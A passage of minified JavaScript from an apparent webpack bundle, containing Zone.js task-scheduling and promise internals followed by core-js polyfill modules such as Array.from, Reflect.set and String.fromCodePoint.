f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return 